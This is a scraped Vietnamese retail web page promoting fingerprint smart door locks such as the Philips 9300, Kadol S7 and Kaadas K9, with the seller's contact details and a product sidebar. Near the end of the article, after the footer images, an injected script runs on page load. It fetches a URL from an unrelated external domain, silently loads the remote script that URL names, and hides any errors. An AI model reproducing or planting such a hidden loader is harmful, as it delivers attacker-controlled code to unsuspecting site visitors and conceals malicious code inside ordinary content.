	<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-thin" title="click To tối đaimize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-bullet"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header" class="ftwp-header-clickable"><span id="ftwp-header-control" class="ftwp-icon-bullet"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><div id="ftwp-header-title">Chuyển tới tiêu đề chính trong bài</div></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">1. Giới thiệu sơ lược về khóa điện tử vân tay</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">1.1 Vì sao khoá điện tử lại thịnh hành?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">1.2 Nguyên lý hoạt động của khóa cửa vân tay</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">2. Những mẫu khoá điện tử vân tay chất lượng nhất hiện nay</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">2.1. Khóa cửa vân tay 9300</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">2.2 Khóa cửa vân tay Kitos KT X6</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">2.3 Khóa cửa vân tay Kadol S7</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">2.4 Khóa vân tay cửa gỗ Kaadas K9</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">3. Đơn vị cung cấp các thiết bị khóa điện tử vân tay uy tín</span></a></li></ol></nav></div></div>
<div id="ftwp-postcontent"><p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="font-weight: 400;">Những năm trở lại đây, xu hướng công nghệ được phát triển toàn diện để nhằm nâng cao chất lượng cuộc sống hàng ngày. Trong đó, phải kể đến </span><span style="color: #000000;">khóa điện tử vân tay</span><span style="font-weight: 400;">. Một trong những mẫu <strong><a href="https://smarttech247.vn/khoa-cua-van-tay/">khóa cửa thông minh</a></strong> bằng vân tay đang được chọn mua nhiều nhất hiện nay. Không chỉ bề ngoài đẹp mắt, mà nó còn giải quyết được nhiều hạn chế của những khoá cửa truyền thống.</span></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="https://smarttech247.vn/wp-content/uploads/2023/12/Layer-khoa-4.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12823" src="https://smarttech247.vn/wp-content/uploads/2023/12/Layer-khoa-4.png" alt="" width="1024" height="640" /></a></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="font-weight: 400;">Và để giúp bạn tìm hiểu những lợi ích của dòng </span><b>khóa cửa điện tử</b><span style="font-weight: 400;"> này mang lại. Cũng như địa chỉ cung cấp và</span> lắp đặt khóa cửa vân tay <span style="font-weight: 400;">uy tín ngày nay. Thì hãy cùng chúng tôi tham khảo qua bài viết hữu ích sau đây nhé!</span></span></p>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>1. Giới thiệu sơ lược về khóa điện tử vân tay</b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Vào khoảng hai thập kỷ trở lại đây, <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://smarttech247.vn/khoa-cua-dieu-khien-tu-xa-bang-dien-thoai/" rel="nofollow">khóa cửa điều khiển từ xa</a></span></strong> đã được phát triển và ngày càng trở nên phổ biến. Trong đó phải kể đến nước Đức, một trong những cường quốc đầu tiên cung cấp khóa cửa điện tử an toàn và thông minh. Và hiện nay trên thị trường đã đa dạng nhiều loại khoá cửa điện tử đến từ nhiều quốc gia khác nhau. Kiểu phân loại sau đây sẽ giúp bạn hình dung chính xác nhất về những mẫu khóa nào đang có mặt trên thị trường.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="https://smarttech247.vn/wp-content/uploads/2023/12/2_1.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12816" src="https://smarttech247.vn/wp-content/uploads/2023/12/2_1.png" alt="" width="1024" height="640" /></a></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Khóa điện tử thông minh. Chỉ dùng thẻ từ và mật khẩu màn hình khóa, remote khoá từ xa.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="font-weight: 400;">&#8211;</span><span style="font-weight: 400;"> Tích hợp vân tay, thẻ từ, mật khẩu và có kết nối wifi từ xa.</span></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Khóa điện tử cao cấp: tích hợp vân tay, thẻ từ, mật khẩu, kết nối từ xa, chìa khoá và bổ sung thêm tính năng bluetooth.</span></p>
<h3 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;"><b>1.1 Vì sao khoá điện tử lại thịnh hành?</b></span></h3>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="font-weight: 400;">Những lý do sau đây sẽ giúp bạn có cái nhìn toàn diện hơn về các tính năng nổi bật của </span><strong><a href="https://smarttech247.vn/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay/">khóa cửa điện tử</a></strong> vân tay<span style="font-weight: 400;">. Và những ưu điểm này sẽ khắc phục gần như các yếu điểm của khóa truyền thống, và cả thêm những tính năng chỉ có những thiết bị thời đại 4.0 mới sở hữu.</span></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="https://smarttech247.vn/wp-content/uploads/2023/12/2_4-2.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12822" src="https://smarttech247.vn/wp-content/uploads/2023/12/2_4-2.png" alt="" width="1024" height="640" /></a></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="font-weight: 400;">&#8211; Lắp khóa điện tử giúp tăng cường an ninh khi khoá mở cần vân tay hoặc mật khẩu. Khi nhập sai hoặc cố ý tác động lực vào ổ khoá. Tính năng báo động bằng âm thanh và gửi tin nhắn cảnh báo qua App (</span><span style="font-weight: 400;">tính năng 4.0</span><span style="font-weight: 400;">). Giúp chủ nhà cảnh giác tức thời, xem xét và xử lý tình huống khoá cửa.</span></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Loại bỏ sự cồng kềnh về chìa khoá. Đây là một sự cải tiến đáng nể, đặc biệt là những người nội trợ, khi họ thường quên chìa hoặc bỏ rơi chìa ở một nơi nào đó mà họ không thể nhớ. Nhưng khi thay thế bằng khóa điện tử, thì chỉ cần vân tay, hoặc mật mã hoặc bluetooth điện thoại là bạn có thể đóng mở cửa dễ dàng.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="https://smarttech247.vn/wp-content/uploads/2023/12/Layer-56.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12821" src="https://smarttech247.vn/wp-content/uploads/2023/12/Layer-56.png" alt="" width="1024" height="640" /></a></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="font-weight: 400;">&#8211; </span><b>Khóa cửa điện tử</b><span style="font-weight: 400;"> chống sự sao chép và phá ổ khoá. Nhiều thợ khoá hiện nay cho biết việc phá ổ khoá truyền thống rất dễ và các mẹo thường được nhiều người &#8220;up&#8221; lên mạng xã hội. Do đó, nếu có kẻ xấu muốn đột nhập nhà, thì họ chỉ cần xem và học tập một vài hôm là có thể bẻ khoá được rồi. Nhưng đối với khóa điện tử, việc phá khoá hoặc sao chép chìa khóa là rất khó (</span><span style="font-weight: 400;">dòng khoá có thương hiệu)</span><span style="font-weight: 400;">. Vì các tính năng cảnh báo, nhận diện các hành vi nhập (</span><span style="font-weight: 400;">mở khoá sai</span><span style="font-weight: 400;">) và chống cạy cửa hiệu quả.</span></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Quản lý ra vào hiệu quả. Tính năng này phù hợp với căn hộ, khách sạn hoặc nhà riêng thường hay đón tiếp bạn bè,&#8230; kiểm soát được thành viên ra vào và phân quyền ra vào hợp lý, giúp khách đến chơi tự nhiên hoặc người thuê trọ/phòng đảm bảo tài sản hơn.</span></p>
<h3 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>1.2 Nguyên lý hoạt động của khóa cửa vân tay</b></span></h3>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Khóa điện tử vân tay <span style="font-weight: 400;">và các khoá cửa khác đều vận hành dựa trên nguồn điện cung cấp và cách thức đóng mở tự động. Trong đó, 2 bộ phận quan trọng nhất của cấu tạo ổ khoá ngoài vân tay là chốt khoá và bu lông.</span></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><img decoding="async" class="aligncenter" src="https://smarttech247.vn/wp-content/uploads/2023/12/E6800S.jpg" /></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="font-weight: 400;">Vì hai bộ phận này giúp cửa đóng mở linh hoạt và tăng tính an toàn, khó mở hoặc bẻ khóa (s</span><span style="font-weight: 400;">o với khoá truyền thống</span><span style="font-weight: 400;">). Nguyên lý hoạt động:</span></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Nhận diện mật khẩu bằng vân tay hoặc các hình thức khác của từng loại khóa vân tay cao cấp.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Mật khẩu nhập đúng thì mô tơ sẽ quay để gạt chốt an toàn, bạn sẽ mở bằng tay nắm cửa và cửa được mở ra.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Khi cửa đóng vào, lập tức chốt cửa sẽ đóng lại, và bắt đầu quy trình nhận diện mật khẩu mới để mở khoá. </span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="font-weight: 400;">Dựa trên nguyên lý hoạt động này, bạn nên lựa chọn các thiết bị </span>khóa điện tử vân tay<span style="font-weight: 400;"> có thương hiệu để tăng cường chốt đóng </span><span style="font-weight: 400;">(ít nhất 2 bộ</span><span style="font-weight: 400;">) và bu lông cứng, chịu được lực trên 300kg. Nhằm tăng cường bẻ khoá bằng ngoại lực mạnh hơn.</span></span></p>
<h2 id="ftoc-heading-4" class="ftwp-heading"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">2. Những mẫu khoá điện tử vân tay chất lượng nhất hiện nay</span></h2>
<h3 id="ftoc-heading-5" class="ftwp-heading"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong>2.1.</strong> Khóa cửa vân tay 9300</span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Ghi dấu ấn mạnh mẽ với người dùng bởi thiết kế nguyên khối đột phá, mạnh mẽ cùng những tính năng tiên phong như kết nối với Gateway giúp mở cửa từ xa thông qua kết nối internet, Philips 9300 là phiên bản khóa cửa cao cấp nhất đến từ thương hiệu Philips, dẫn đầu trào lưu nhà thông minh hiện nay.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Philips 9300 cho phép người dùng mở khóa bằng nhiều phương thức khác nhau: vân tay, mã số, thẻ từ, chìa cơ, bluetooth, gateway mở từ xa qua điện thoại (mở rộng Remote)</span><br />
<span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Đối với dòng sản phẩm Philips 9300, Philips trang bị cả phương thức mở khóa Gateway App tối tân nhất hiện nay. Người dùng sẽ được tận hưởng sức mạnh đến từ những công nghệ tiên phong nhất ngay trên mẫu khóa cửa thông minh này. Trải nghiệm mở khóa chưa bao giờ mạnh mẽ đến thế.</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="https://smarttech247.vn/wp-content/uploads/2023/12/7.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12819" src="https://smarttech247.vn/wp-content/uploads/2023/12/7.png" alt="" width="1024" height="640" /></a></span></p>
<h3 id="ftoc-heading-6" class="ftwp-heading"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong>2.2 Khóa cửa vân tay Kitos KT X6<br />
</strong></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Khoá vân tay Kitos KT-X6 camera – Thiết kế sang trọng</span><br />
<span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Khoá được thiết kế theo kiểu Push Pull kéo đẩy tiện lợi. Chất liệu bao phủ làm nên sự sang trọng cho khoá là hợp kim nguyên khối. Bề mặt được tráng một lớp cường lực chắc chắn, chống xước, chống va đập hiệu quả. Thân khoá được làm bằng inox 304 không gỉ, bền bỉ, đảm bảo an toàn, bảo mật cao.</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="https://smarttech247.vn/wp-content/uploads/2023/12/2_8.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12814" src="https://smarttech247.vn/wp-content/uploads/2023/12/2_8.png" alt="" width="1024" height="640" /></a></span></p>
<h3 id="ftoc-heading-7" class="ftwp-heading"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong>2.3 Khóa cửa vân tay Kadol S7</strong></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Từ khi xuất hiện trên thị trường hiện nay, <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://smarttech247.vn/khoa-cua-van-tay-kadol-s7/" rel="nofollow">khóa cửa vân tay Kadol S7</a></span> đã nhận được sự quan tâm rất lớn từ đông đảo khách hàng bởi những tính năng hiện đại, tích hợp công nghệ thông minh, giá thành cạnh tranh, phù hợp với mọi công trình. Khóa cửa vân tay Kadol S7 hiện đang được bán tại Smarttech247 với mức giá 4.800.000 đồng.</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="https://smarttech247.vn/wp-content/uploads/2023/12/Layer-16.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12815" src="https://smarttech247.vn/wp-content/uploads/2023/12/Layer-16.png" alt="" width="1024" height="640" /></a></span></p>
<h3 id="ftoc-heading-8" class="ftwp-heading"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><strong>2.4 Khóa vân tay cửa gỗ Kaadas K9</strong></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Trong những năm gần đây, sử dụng khóa vân tay cửa gỗ đang là xu hướng được nhiều người lựa chọn bởi tính tiện ích. Kaadas luôn nằm trong những thương hiệu khóa cửa bán chạy nhất bởi những tính năng, ưu điểm vượt trội nó mang lại.</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="https://smarttech247.vn/wp-content/uploads/2023/12/Layer-khoa.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-12824" src="https://smarttech247.vn/wp-content/uploads/2023/12/Layer-khoa.png" alt="" width="1024" height="640" /></a></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Một trong số đó không thể không kể đến mẫu khóa vân tay cửa gỗ <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://smarttech247.vn/khoa-van-tay-cua-go-kaadas-k9/" rel="nofollow">Kaadas K9</a></span> – Sản phẩm hiện đang nhận được sự quan tâm rất lớn từ khách hàng trong thời gian gần đây bởi:</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Sử dụng cảm biến vân tay FPC hiện đại</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Khả năng bảo mật vượt trội</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Mở khóa từ xa qua Bluetooth trên điện thoại</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">&#8211; Chế độ riêng tư (khóa chốt trong) tạo cảm giác an toàn…</span></p>
<h2 id="ftoc-heading-9" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt; font-family: 'times new roman', times, serif;"><b>3. Đơn vị cung cấp các thiết bị khóa điện tử vân tay uy tín</b></span></h2>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="font-weight: 400;">Smarttech247 – Thương hiệu được sở hữu và phát triển bởi Công ty TNHH HTV Việt Nam. Tự hào là thương hiệu Việt chuyên cung cấp các giải pháp thiết kế và </span><b>lắp khóa điện tử</b><span style="font-weight: 400;"> uy tín. Một số dòng khoá cửa vân tay được bán chạy nhất bởi công ty chúng tôi:</span></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="https://smarttech247.vn/wp-content/uploads/2023/12/Smarttech247.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-5475 aligncenter" src="https://smarttech247.vn/wp-content/uploads/2023/12/Smarttech247.jpg" alt="" width="800" height="485" /></a></span></p>
<p style="text-align: justify;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Smarttech247 sẽ giúp bạn thiết kế mẫu cửa phù hợp nhất về các yêu cầu: giá cả, nhu cầu, an ninh,&#8230; ngay tại nhà và hỗ trợ bảo hành tại nhà lên đến 12 tháng. Vậy bạn còn chờ gì mà không liên hệ chúng tôi để được giải đáp thắc mắc mới nhất qua các địa chỉ sau đây.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>MỌI THÔNG TIN CHI TIẾT XIN LIÊN HỆ:</b></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Hotline:</b><span style="font-weight: 400;"> 0855.116.555</span></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Email</b><span style="font-weight: 400;">: smarttech247.jsc@gmail.com</span></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Website</b><span style="font-weight: 400;">: </span><strong><a href="https://smarttech247.vn" target="_blank" rel="noopener">smarttech247.vn</a></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="https://smarttech247.vn/wp-content/uploads/2023/12/thong-tin-chan-web.png"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-12264 litespeed-loaded" src="https://smarttech247.vn/wp-content/uploads/2023/12/1_thong-tin-chan-web-1024x326.png" sizes="auto, (max-width: 1024px) 100vw, 1024px" srcset="https://smarttech247.vn/wp-content/uploads/2023/12/1_thong-tin-chan-web-1024x326.png 1024w, https://smarttech247.vn/wp-content/uploads/2023/12/thong-tin-chan-web-300x96.png 300w, https://smarttech247.vn/wp-content/uploads/2023/12/1_thong-tin-chan-web-768x245.png 768w, https://smarttech247.vn/wp-content/uploads/2023/12/1_thong-tin-chan-web-1536x490.png 1536w, https://smarttech247.vn/wp-content/uploads/2023/12/1_thong-tin-chan-web-600x191.png 600w, https://smarttech247.vn/wp-content/uploads/2023/12/thong-tin-chan-web.png 1600w" alt="" width="1024" height="326" data-lazyloaded="1" data-src="https://smarttech247.vn/wp-content/uploads/2023/12/1_thong-tin-chan-web-1024x326.png" data-srcset="https://smarttech247.vn/wp-content/uploads/2023/12/1_thong-tin-chan-web-1024x326.png 1024w, https://smarttech247.vn/wp-content/uploads/2023/12/thong-tin-chan-web-300x96.png 300w, https://smarttech247.vn/wp-content/uploads/2023/12/1_thong-tin-chan-web-768x245.png 768w, https://smarttech247.vn/wp-content/uploads/2023/12/1_thong-tin-chan-web-1536x490.png 1536w, https://smarttech247.vn/wp-content/uploads/2023/12/1_thong-tin-chan-web-600x191.png 600w, https://smarttech247.vn/wp-content/uploads/2023/12/thong-tin-chan-web.png 1600w" data-sizes="(max-width: 1024px) 100vw, 1024px" data-was-processed="true" /></a></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><a href="https://smarttech247.vn/wp-content/uploads/2022/05/1-9.png"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-11698 litespeed-loaded" src="https://smarttech247.vn/wp-content/uploads/2023/12/1-9-1024x326.png" sizes="auto, (max-width: 1024px) 100vw, 1024px" srcset="https://smarttech247.vn/wp-content/uploads/2023/12/1-9-1024x326.png 1024w, https://smarttech247.vn/wp-content/uploads/2023/12/1-9-300x96.png 300w, https://smarttech247.vn/wp-content/uploads/2023/12/1-9-768x245.png 768w, https://smarttech247.vn/wp-content/uploads/2023/12/1-9-1536x490.png 1536w, https://smarttech247.vn/wp-content/uploads/2023/12/1-9-2048x653.png 2048w, https://smarttech247.vn/wp-content/uploads/2023/12/1-9-600x191.png 600w" alt="" width="1024" height="326" data-lazyloaded="1" data-src="https://smarttech247.vn/wp-content/uploads/2023/12/1-9-1024x326.png" data-srcset="https://smarttech247.vn/wp-content/uploads/2023/12/1-9-1024x326.png 1024w, https://smarttech247.vn/wp-content/uploads/2023/12/1-9-300x96.png 300w, https://smarttech247.vn/wp-content/uploads/2023/12/1-9-768x245.png 768w, https://smarttech247.vn/wp-content/uploads/2023/12/1-9-1536x490.png 1536w, https://smarttech247.vn/wp-content/uploads/2023/12/1-9-2048x653.png 2048w, https://smarttech247.vn/wp-content/uploads/2023/12/1-9-600x191.png 600w" data-sizes="(max-width: 1024px) 100vw, 1024px" data-was-processed="true" /></a></span><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div>	
	</div>	</div>
</article>




<div id="comments" class="comments-area">

		
<div id="formcmmaxweb">

    <div class="cancel-comment-reply">
    	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay#respond" style="display:none;">Nhấp chuột vào đây để hủy trả lời.</a></small>
    </div>

    
<form action="https://smarttech247.vn/wp-comments-post.php" method="post" id="commentform">

         	<p>
        	<textarea name="comment" id="comment" cols="50" rows="4" tabindex="4" placeholder="Mời bạn cùng bàn luận"></textarea>
        </p>
        
		<div class="name-email">
	      <p>
	      	<input placeholder="Tên của bạn" type="text" name="author" id="author" value="" tabindex="1" aria-required='true' />
	      </p>
	      <p>
	        <input placeholder="Email" type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
	      </p>
		</div>
            <p><input name="submit" type="submit" id="submit" tabindex="5" value="Gửi" />
        <input type='hidden' name='comment_post_ID' value='5052' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
        </p>
        
    </form>

               
    </div>

</div><!-- #comments .comments-area -->	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title "><span>Sản phẩm Hot</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://smarttech247.vn/san-pham/khoa-cua-van-tay-philips-ddl615-5hbs">
		<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/04/Philips-ddl615-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philips Ddl615" decoding="async" loading="lazy" srcset="https://smarttech247.vn/wp-content/uploads/2025/04/Philips-ddl615-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/04/Philips-ddl615-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/04/Philips-ddl615-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/04/Philips-ddl615.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<h3 class="product-title">Khóa cửa vân tay Philips DDL615-5HBS</h3>
	</a>

			<div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5.750.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 5.750.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4.590.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 4.590.000&#8363;.</span>
	</li>
<li>
	
	<a href="https://smarttech247.vn/san-pham/khoa-cua-van-tay-cao-cap-philips-ddl902-mvp-11hws">
		<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/04/khoa-cua-van-tay-cao-cap-philips-ddl902-mvp-11hws-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khoa Cua Van Tay Cao Cap Philips Ddl902 Mvp 11hws" decoding="async" loading="lazy" srcset="https://smarttech247.vn/wp-content/uploads/2025/04/khoa-cua-van-tay-cao-cap-philips-ddl902-mvp-11hws-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/04/khoa-cua-van-tay-cao-cap-philips-ddl902-mvp-11hws-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/04/khoa-cua-van-tay-cao-cap-philips-ddl902-mvp-11hws-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/04/khoa-cua-van-tay-cao-cap-philips-ddl902-mvp-11hws.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<h3 class="product-title">Khóa cửa vân tay cao cấp Philips DDL902-MVP-11HWS</h3>
	</a>

			<div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>32.790.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 32.790.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28.790.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 28.790.000&#8363;.</span>
	</li>
<li>
	
	<a href="https://smarttech247.vn/san-pham/khoa-nhan-dien-khuon-mat-cao-cap-philips-ddl720-fvp-7hws">
		<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl720-mvp-121-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philips Ddl720 Mvp (12)1" decoding="async" loading="lazy" srcset="https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl720-mvp-121-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl720-mvp-121-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl720-mvp-121-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl720-mvp-121.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<h3 class="product-title">Khóa nhận diện khuôn mặt cao cấp Philips DDL720-FVP-7HWS</h3>
	</a>

			<div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>18.890.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 18.890.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15.590.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 15.590.000&#8363;.</span>
	</li>
<li>
	
	<a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-cao-cap-philips-ddl702-mvp">
